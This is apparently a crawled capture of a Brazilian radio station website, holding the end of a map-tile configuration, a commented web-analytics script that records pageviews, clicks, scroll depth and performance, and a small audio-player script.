Survey<\/a>"},"variants":{"USTopo":[],"USImagery":{"url":"https:\/\/basemap.nationalmap.gov\/arcgis\/rest\/services\/USGSImageryOnly\/MapServer\/tile\/{z}\/{y}\/{x}"},"USImageryTopo":{"url":"https:\/\/basemap.nationalmap.gov\/arcgis\/rest\/services\/USGSImageryTopo\/MapServer\/tile\/{z}\/{y}\/{x}"}}},"WaymarkedTrails":{"url":"https:\/\/tile.waymarkedtrails.org\/{variant}\/{z}\/{x}\/{y}.png","options":{"maxZoom":18,"variant":"hiking","attribution":"Map data: {attribution.OpenStreetMap} | Map style: &copy; <a href=\"https:\/\/waymarkedtrails.org\">waymarkedtrails.org<\/a> (<a href=\"https:\/\/creativecommons.org\/licenses\/by-sa\/3.0\/\">CC-BY-SA<\/a>)"},"variants":{"hiking":"hiking","cycling":"cycling","mtb":"mtb","slopes":"slopes","riding":"riding","skating":"skating"},"isOverlay":true},"OpenSnowMap":{"url":"https:\/\/tiles.opensnowmap.org\/{variant}\/{z}\/{x}\/{y}.png","options":{"minZoom":9,"maxZoom":18,"variant":"pistes","attribution":"Map data: {attribution.OpenStreetMap} & ODbL, &copy; <a href=\"https:\/\/www.opensnowmap.org\/iframes\/data.html\">www.opensnowmap.org<\/a> <a href=\"https:\/\/creativecommons.org\/licenses\/by-sa\/2.0\/\">CC-BY-SA<\/a>"},"variants":{"pistes":"pistes"},"isOverlay":true},"SwissFederalGeoportal":{"url":"https:\/\/wmts.geo.admin.ch\/1.0.0\/{variant}\/default\/current\/3857\/{z}\/{x}\/{y}.jpeg","options":{"attribution":"&copy; <a href=\"https:\/\/www.swisstopo.admin.ch\/\">swisstopo<\/a>","minZoom":2,"maxZoom":18,"variant":"ch.swisstopo.pixelkarte-farbe","bounds":[[45.398181,5.140242],[48.230651,11.47757]]},"variants":{"NationalMapColor":"ch.swisstopo.pixelkarte-farbe","NationalMapGrey":"ch.swisstopo.pixelkarte-grau","SWISSIMAGE":{"options":{"variant":"ch.swisstopo.swissimage","maxZoom":19}}}},"TopPlusOpen":{"url":"http:\/\/sgx.geodatenzentrum.de\/wmts_topplus_open\/tile\/1.0.0\/{variant}\/default\/WEBMERCATOR\/{z}\/{y}\/{x}.png","options":{"maxZoom":18,"attribution":"Map data: &copy; <a href=\"http:\/\/www.govdata.de\/dl-de\/by-2-0\">dl-de\/by-2-0<\/a>","variant":"web"},"variants":{"Color":"web","Grey":"web_grau"}}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://radiocidadecaratinga.com.br/wp-content/plugins/acf-openstreetmap-field/assets/js/acf-osm-frontend.js?ver=1.6.1" id="acf-osm-frontend-js" defer="defer" data-wp-strategy="defer"></script>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 112/136 objects using Memcached
Page Caching using Memcached 
Lazy Loading
Database Caching 9/20 queries in 0.010 seconds using Memcached

Served from: radiocidadecaratinga.com.br @ 2026-02-03 03:11:34 by W3 Total Cache
-->

--- FILE ---
content_type: application/javascript
request_url: https://core.admin.radio.br/analytics.v1.1.js
body_size: 10195
content:
/* Lightweight Analytics Multi-Tenant (Sem segredo no cliente) - v1.1
 * Fluxo:
 *  1) Lê window.RT_CONFIG = { site, spa?, clicks? }
 *  2) Pede token HttpOnly curto em /rt/token (SameSite=None; Secure)
 *  3) Coleta pageview, sessão, utm, referrer, scroll, cliques, tempo ativo,
 *     performance básica (nav timing + LCP best-effort), erros JS e (opcional) SPA.
 *  4) Envia para /collect com cookies (credenciais) sem expor segredo.
 */
(function () {
  // ====== CONFIG PÚBLICA ======
  const CFG = (window.RT_CONFIG || {});
  if (!CFG.site) { console.warn('[RT] window.RT_CONFIG.site é obrigatório'); return; }

  // Onde este script está hospedado (mesmo host serve /rt/token e /collect)
  // Ex.: https://collector.radiotools.com/analytics.v1.1.js  => base = https://collector.radiotools.com
  const currentScript = document.currentScript || document.querySelector('script[src*="analytics"]');
  const BASE = (() => {
    try {
      const url = new URL(currentScript.src);
      return url.origin;
    } catch { return location.origin; }
  })();

  const ENDPOINT_TOKEN = `${BASE}/rt/token`;     // define cookie HttpOnly
  const ENDPOINT_COLLECT = `${BASE}/collect`;    // recebe o payload
  const USE_SPA = CFG.spa !== false;
  const DO_CLICK_LOG = CFG.clicks !== false;

  // ====== HELPERS ======
  const now = () => Date.now();
  const uuid = () => ([1e7]+-1e3+-4e3+-8e3+-1e11)
    .replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));

  function parseUTM() {
    const p = new URLSearchParams(location.search);
    const keys = ['utm_source','utm_medium','utm_campaign','utm_term','utm_content'];
    const out = {};
    keys.forEach(k => { const v = p.get(k); if (v) out[k] = v; });
    return out;
  }

  function getDevice() {
    return {
      ua: navigator.userAgent,
      lang: navigator.language,
      screen_w: (screen && screen.width) || null,
      screen_h: (screen && screen.height) || null,
      dpr: window.devicePixelRatio || 1,
      platform: navigator.platform || null,
    };
  }

  // ====== CLIENTE & SESSÃO (local ao site-id) ======
  const CLIENT_KEY = `rt:client:${CFG.site}`;
  const SESSION_KEY = `rt:session:${CFG.site}`;
  const SESSION_TTL_MS = 30 * 60 * 1000;

  function sget(k, sess=false){try{return JSON.parse((sess?sessionStorage:localStorage).getItem(k));}catch{return null;}}
  function sset(k,v,sess=false){try{(sess?sessionStorage:localStorage).setItem(k,JSON.stringify(v));}catch{}}

  let client = sget(CLIENT_KEY) || { id: uuid(), first_seen: now() };
  sset(CLIENT_KEY, client);

  function getSession() {
    let s = sget(SESSION_KEY, true) || sget(SESSION_KEY, false);
    const t = now();
    if (!s || (t - s.last) > SESSION_TTL_MS || s.site !== CFG.site) {
      s = { id: uuid(), start: t, last: t, site: CFG.site, pageviews: 0 };
    } else {
      s.last = t;
    }
    sset(SESSION_KEY, s, true); sset(SESSION_KEY, s, false);
    return s;
  }
  let session = getSession();

  // ====== FILA & ENVIO (com credenciais) ======
  const q = [];
  let flushTimer = null;
  const BATCH_MS = 4000;
  const MAX_BATCH = 20;

  function enqueue(ev) {
    q.push(ev);
    if (q.length >= MAX_BATCH) flush();
    if (!flushTimer) flushTimer = setTimeout(flush, BATCH_MS);
  }

  function payloadBase() {
    return {
      site: CFG.site,
      sent_at: new Date().toISOString(),
      client, session
    };
  }

  function flush() {
    if (!q.length) { clearTimeout(flushTimer); flushTimer = null; return; }
    const body = { ...payloadBase(), events: q.splice(0, MAX_BATCH) };

    // sendBeacon não permite withCredentials explicitamente; cookies vão se a SameSite=None; Secure estiver correto
    // Fallback com fetch + credentials: 'include'
    const blob = new Blob([JSON.stringify(body)], { type: 'application/json' });
    let beac = false;
    try { beac = navigator.sendBeacon && navigator.sendBeacon(ENDPOINT_COLLECT, blob); } catch {}
    if (!beac) {
      fetch(ENDPOINT_COLLECT, {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify(body),
        credentials: 'include',   // envia cookie HttpOnly de /rt/token
        keepalive: true
      }).catch(()=>{});
    }
    clearTimeout(flushTimer); flushTimer = null;
    session.last = now();
    sset(SESSION_KEY, session, true); sset(SESSION_KEY, session, false);
  }

  // ====== PAGEVIEW ======
  function pagePayload(extra) {
    return {
      url: location.href,
      path: location.pathname + location.search + location.hash,
      title: document.title,
      referrer: document.referrer || null,
      utm: parseUTM(),
      tz: Intl.DateTimeFormat().resolvedOptions().timeZone || null,
      ...getDevice(),
      ...extra
    };
  }
  function trackPageview(reason='load') {
    session = getSession();
    session.pageviews++;
    sset(SESSION_KEY, session, true); sset(SESSION_KEY, session, false);
    enqueue({ type: 'pageview', reason, ts: now(), page: pagePayload() });
  }

  // ====== TEMPO DE ENGajAMENTO ======
  let active = true, lastActiveAt = now(), engagedMs = 0;
  const visHandler = () => {
    const visible = document.visibilityState === 'visible';
    if (visible && !active) { active = true; lastActiveAt = now(); }
    if (!visible && active)  { active = false; engagedMs += now() - lastActiveAt; sendEngagement('visibility'); }
  };
  const beforeUnload = () => { if (active) engagedMs += now() - lastActiveAt; sendEngagement('unload', true); };
  const sendEngagement = (reason, immediate=false) => {
    enqueue({ type: 'engagement', ts: now(), ms: engagedMs, reason, page: pagePayload() });
    engagedMs = 0; if (immediate) flush();
  };

  // ====== SCROLL ======
  let maxScroll = 0, scrollT;
  function onScrollCalc() {
    const doc = document.documentElement, total = doc.scrollHeight - doc.clientHeight;
    if (total <= 0) return;
    const pct = Math.round((window.scrollY / total) * 100);
    if (pct > maxScroll) {
      maxScroll = pct;
      if ([25,50,75,90,100].includes(maxScroll)) enqueue({ type:'scroll', ts: now(), depth: maxScroll, page: pagePayload() });
    }
  }
  window.addEventListener('scroll', () => { clearTimeout(scrollT); scrollT = setTimeout(onScrollCalc, 200); }, { passive: true });

  // ====== CLIQUES ======
  function onClick(e) {
    if (!DO_CLICK_LOG) return;
    const t = e.target && e.target.closest && e.target.closest('a,button,[role="button"],[data-track]');
    if (!t) return;
    enqueue({
      type:'click', ts: now(), page: pagePayload(),
      tag: t.tagName, text: (t.innerText||'').trim().slice(0,120),
      href: t.href || null, id: t.id||null, cls: t.className||null, data: t.dataset||{}
    });
  }

  // ====== PERFORMANCE ======
  function perfBasic() {
    try {
      const nav = performance.getEntriesByType('navigation')[0];
      enqueue({
        type:'perf', ts: now(), page: pagePayload(),
        ttfb: Math.round(nav.responseStart),
        domContentLoaded: Math.round(nav.domContentLoadedEventEnd),
        load: Math.round(nav.loadEventEnd),
        transferSize: nav.transferSize||null,
        protocol: nav.nextHopProtocol||null
      });
    } catch {}
  }
  try {
    new PerformanceObserver((list) => {
      const last = list.getEntries().pop();
      if (last) enqueue({ type:'lcp', ts: now(), value: Math.round(last.startTime), page: pagePayload() });
    }).observe({ type: 'largest-contentful-paint', buffered: true });
  } catch {}

  // ====== ERROS ======
  window.addEventListener('error', (e) => {
    enqueue({ type:'js_error', ts: now(), page: pagePayload(),
      message: e.message, filename: e.filename, lineno: e.lineno, colno: e.colno,
      stack: e.error && e.error.stack ? String(e.error.stack).slice(0,2000) : null
    });
  });
  window.addEventListener('unhandledrejection', (e) => {
    enqueue({ type:'promise_rejection', ts: now(), page: pagePayload(),
      reason: (e.reason && (e.reason.message || e.reason.toString())) || 'unknown',
      stack: e.reason && e.reason.stack ? String(e.reason.stack).slice(0,2000) : null
    });
  });

  // ====== SPA NAV ======
  function hookHistory() {
    if (!USE_SPA || !window.history) return;
    const _push = history.pushState, _replace = history.replaceState;
    function wrap(fn, reason){ return function(){ const r = fn.apply(this, arguments); setTimeout(()=>trackPageview(reason),0); return r; }; }
    history.pushState = wrap(_push, 'pushState');
    history.replaceState = wrap(_replace, 'replaceState');
    window.addEventListener('popstate', () => trackPageview('popstate'));
  }

  // ====== API PÚBLICA ======
  window.RT = {
    track: (name, props={}) => enqueue({ type:'event', name, props, ts: now(), page: pagePayload() }),
    identify: (traits={}) => { client = { ...client, traits: { ...(client.traits||{}), ...traits } }; sset(CLIENT_KEY, client); enqueue({ type:'identify', ts: now(), client }); },
    session: () => ({ ...session }),
    version: '1.1'
  };

  // ====== INIT (pega token HttpOnly antes de enviar) ======
  function start() {
    document.addEventListener('visibilitychange', visHandler);
    window.addEventListener('beforeunload', beforeUnload);
    window.addEventListener('click', onClick, true);
    hookHistory();

    const ready = () => { trackPageview('load'); perfBasic(); };
    if (document.readyState === 'complete' || document.readyState === 'interactive') ready();
    else window.addEventListener('DOMContentLoaded', ready);

    // heartbeat de engajamento
    setInterval(() => {
      if (document.visibilityState === 'visible') {
        engagedMs += now() - lastActiveAt; lastActiveAt = now();
        enqueue({ type:'heartbeat', ts: now(), ms: engagedMs, page: pagePayload() });
        engagedMs = 0;
      }
    }, 15000);
  }

  // Obtém o token (HttpOnly cookie) – sem expor segredo
  fetch(`${ENDPOINT_TOKEN}?site=${encodeURIComponent(CFG.site)}`, {
    method: 'GET',
    credentials: 'include' // necessário para setar cookie no domínio do collector
  })
  .catch(()=>{})     // se falhar, seguimos sem cookie (o /collect pode aceitar público com limites)
  .finally(start);
})();


--- FILE ---
content_type: application/x-javascript
request_url: https://radiocidadecaratinga.com.br/wp-content/themes/radiocidade-theme-alterado/assets/js/audiojs/audio-page.js
body_size: 72
content:
const audiosPageSindicato = document.querySelectorAll(".inputPageSindicato");
audiosPageSindicato.forEach(function(wave, index){
    const buttons = document.querySelectorAll(`.playPause${index}`);

    const wavesurfer = WaveSurfer.create({
        container: '#wavesurfer' + index,
        height: 48,
        waveColor: '#f7825f',
        progressColor: '#ff0000',
        barWidth: 3.3,
        barRadius: 3,
        scrollParent: false,
        responsive: true,
    });
    wavesurfer.load(wave.value);

    wavesurfer.on("ready", function(){
        buttons.forEach((button) => {
            button.addEventListener("click", () => {
                if (button.classList == `playPause${index} fa-solid fa-circle-play`){        
                    button.classList.remove('fa-circle-play');
                    button.classList.add('fa-circle-pause');
                    
                } else {
                    button.classList.remove('fa-circle-pause');
                    button.classList.add('fa-circle-play');
                }
                wavesurfer.playPause();
            });
        });
    });
});







